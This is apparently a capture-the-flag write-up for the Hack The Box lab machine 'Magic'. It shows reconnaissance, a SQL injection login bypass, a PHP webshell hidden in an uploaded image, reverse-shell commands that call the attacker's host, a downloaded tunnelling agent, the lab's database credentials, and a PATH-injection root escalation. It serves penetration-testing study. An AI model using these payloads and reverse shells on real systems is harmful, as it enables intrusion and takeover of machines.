Magic - Writeup
Magic

Reconnaissance
IP: 10.10.10.185
NMAP
nmap -T4 -p- -A 10.10.10.185
Starting Nmap 7.95 ( https://nmap.org ) at 2025-09-14 12:18 UTC
Nmap scan report for 10.10.10.185
Host is up (0.029s latency).
Not shown: 65533 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 06:d4:89:bf:51:f7:fc:0c:f9:08:5e:97:63:64:8d:ca (RSA)
| 256 11:a6:92:98:ce:35:40:c7:29:09:4f:6c:2d:74:aa:66 (ECDSA)
|_ 256 71:05:99:1f:a8:1b:14:d6:03:85:53:f8:78:8e:cb:88 (ED25519)
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: Magic Portfolio
Device type: general purpose
Running: Linux 4.X
OS CPE: cpe:/o:linux:linux_kernel:4
OS details: Linux 4.19 - 5.15
Network Distance: 2 hops
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
TRACEROUTE (using port 5900/tcp)
HOP RTT ADDRESS
1 27.82 ms 10.10.14.1
2 28.12 ms 10.10.10.185
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 59.73 seconds
Website
Site
/login.php

I was able to login with simple sql injection
admin' or 1=1-- -
asdfa
Ok, so easy peazy, take random image open burp and edit it in repeater add .php before .png and insert webshell into code
<?php system($_GET["cmd"]); ?>

now navigate /images/uploads/nameoffile
http://10.10.10.185/images/uploads/logo_small.php.png?cmd=whoami
We need to encode & to %26 otherwise it doesn’t work
http://10.10.10.185/images/uploads/logo_small.php.png?cmd=bash -c 'bash -i >%26 /dev/tcp/10.10.14.8/443 0>%261'

and we got shell as www-data
Gaining access
When I have shell as www-data I always do down in directories (cd ..) and search for interesting files/directories, same this time I found db.php5 with credentials


theseus iamkingtheseus Upgrading to TTY shell and trying su but wrong password, next taught is password may be to mysql
python3 -c 'import pty; pty.spawn("/bin/bash")'

Unfortunately mysql in not installed quick check /usr/bin before port forwarding with ligolo. And I got something to save time mysqldump
few tries with syntax and I got it db name as often is hostname
mysqldump --user=theseus --password=iamkingtheseus --host=localhost Magic

Th3s3usW4sK1ng
We got it, now let’s grab user flag
Port forward with Ligolo-ng
Anyway you can do it via ligolo port forward if you prepare for oscp: I will write quick guide
on kali
./proxy -selfcert
on target
wget http://10.10.14.8/ligolo-ng-agent-linux_amd64
./ligolo-ng-agent-linux_amd64 -connect 10.10.14.8:11601 -ignore-cert
on kali
session #1
ifcreate --name ligolo0
tunnel_start --tun ligolo0
route_add --name ligolo0 --route 240.0.0.1/32
route_list
Now port forward is set so connect to mysql on kali and find creds in db
mysql -h 240.0.0.1 -u theseus -p
#iamkingtheseus
show databases;
use Magic;
show tables;
select * from login;
Privilege Escalation
Starting with linpeas If we don’t find something better, localport 631 is interesting


PwnKit can root machine

Maybe not ssh but imagemagick-6 is interesting


/bin/sysinfo unknown suid
Easy way PwnKit (you can do it even with www-data)
just download and run PWNkit

but this isn’t proper way so let’s skip it
Back to sysinfo SUID
it is not default binary so let’s enumerate this binaty
ltrace sysinfo

and on top we can see that binary calls lshw without absolute path so we can path injection here Create reverse shell and name it lshw, add pwd to path, add execution to lshw and run

echo -e '#!/bin/bash\n/bin/bash -c "bash -i >& /dev/tcp/10.10.14.8/443 0>&1"' > lshw
export PATH=$(pwd):$PATH
Remember to chmod not like me :D
chmod +x lshw

And we got root shell proper way.

now grab your root flag